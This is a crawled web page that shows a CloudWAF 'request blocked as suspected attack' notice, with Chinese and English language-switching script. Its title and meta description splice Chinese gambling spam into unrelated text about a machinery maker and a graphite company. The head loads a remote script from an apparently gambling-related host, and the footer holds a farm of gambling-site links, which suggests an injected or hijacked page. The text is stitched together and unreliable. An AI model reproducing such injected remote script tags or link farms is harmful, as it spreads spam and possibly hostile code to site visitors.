

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elsabordeayudar.com/index.php?s=/Index/questionnaire2.html
body_size: 2269
content:
<!DOCTYPE html>
<html style="height:100%;width:100%"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta content="CloudWAF" http-equiv="Server"/><title>万搏线客服</title>
<meta content="万搏线客服" name="keywords"/>
<meta content="万搏线客服【点击发财 🔥妲己推荐发财游戏 🔥财源滚滚】 广州市花都区迪宝机械制造厂是裁断机行业有名的生产制造商，从90年代初至今已具有20多年的裁断机技术生产经验，迪宝长期与德国及其它欧美大厂合作技术交流万搏线客服公司拥有等静压石墨自主知识产权，并获得多项国家发明专利，研发和技术人员占公司总人数的35%以上，是目前中国生产等静压石墨制品质量好、规格大、产量高的专业研发生产企业。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/5/x3/ld.js" type="text/javascript"></script></head><body onload="bindall()" style="height:100%;width:100%;margin:0px;font-family:Microsoft yahei"><div><style type="text/css">	.select {float: right;margin: 10px 20px 0 0;height: 32px;line-height: 20px;font-size: 14px;width: 80px;}</style><select class="select" name="language" onchange="changeLanguage(this.options[this.options.selectedIndex].value)"><option id="option-zh" onclick="changeLanguageZh()" value="zh">中文</option><option id="option-en" onclick="changeLanguageEn()" value="en">English</option></select><div style="clear: both;"></div></div><div style="min-height:13.125rem;width:100%"><div style="margin-top:3.75rem;margin-left:18.4375rem;height:52.38;width:83.04%;"><svg style="width: 3.125rem;height: 3.125rem" viewbox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path d="M25,0A25,25,0,1,0,50,25,25,25,0,0,0,25,0Zm1.6,37.16H22.85V33.41H26.6Zm0-6.63H22.85L22.35,13H27.1Z" fill="#e84e4c"></path></svg><font style="font-family:MicrosoftYaHei;font-size:4.375rem;color:#e94d4c;margin-left: 0.75rem;font-weight: bold;">418</font></div><div style="margin-left:18.4375rem;height:47.62%;width:83.04%;"><font id="a" style="font-family:MicrosoftYaHei;font-size:1.875rem;color:#999999;word-wrap:break-word;">您的请求疑似攻击行为！</font><p style="font-family:MicrosoftYaHei;font-size:0.9rem;color:#999999;word-wrap:break-word;"><span id="c">事件ID：</span><span id="d" style="color:#499df2">90-clou-114-20251101064925-90836a7f</span></p></div></div><div style="height:15.625rem;width:100%;min-width:105rem;"><div style="margin-left:18.4375rem;float:left;width:50rem"><p id="b" style="margin-top:10px">如果您是站长，您可以前往WAF控制台进行误报屏蔽设置，让您的访问不再被拦截</p></div></div><div class="link">
<a href="http://www.ubergiant.com">九游官网</a> | <a href="http://www.popcustomdocks.com">开云在线注册</a> | <a href="http://www.jrszhibo2024.com">开云电子(中国)总部</a> | <a href="http://www.bookmarkingpost.com">半岛集团公司</a> | <a href="http://www.youyou365.com">IM官方注册</a> | <a href="http://www.otsegoautomotive.com">XK.COM星空体育(中国)科技公司</a> | <a href="http://www.armsandmilitaria.com">乐竞·体育-乐竞（中国）</a> | <a href="http://www.pyramidplasticsusa.com">乐竞平台</a> | <a href="http://www.ayrtha.com">米兰体育_米兰(中国)</a> | 
</div>
</body><script>function changeLanguage(value) {if (value === 'zh') {changeLanguageZh();} else if (value === 'en') {changeLanguageEn();} else {changeLanguageZh();}}function changeLanguageZh() {document.getElementById("title").innerHTML = "访问被拦截！";document.getElementById("a").innerHTML = "您的请求疑似攻击行为！";document.getElementById("b").innerHTML = "如果您是站长，您可以前往WAF控制台进行误报屏蔽设置，让您的访问不再被拦截";document.getElementById("c").innerHTML = "事件ID：";}function changeLanguageEn() {document.getElementById("title").innerHTML = "The access is blocked.";document.getElementById("a").innerHTML = "Sorry, your request has been intercepted because it appears to be an attack.";document.getElementById("b").innerHTML = "If you are the webmaster, configure related parameters on the WAF console to allow your requests.";document.getElementById("c").innerHTML = "Event ID:";}var language = navigator.language || navigator.browserLanguage;var re_zh = /^zh/;if (language.match(re_zh)) {changeLanguageZh();document.getElementById("option-zh").setAttribute("selected", true);} else {changeLanguageEn();document.getElementById("option-en").setAttribute("selected", true);}</script></html>
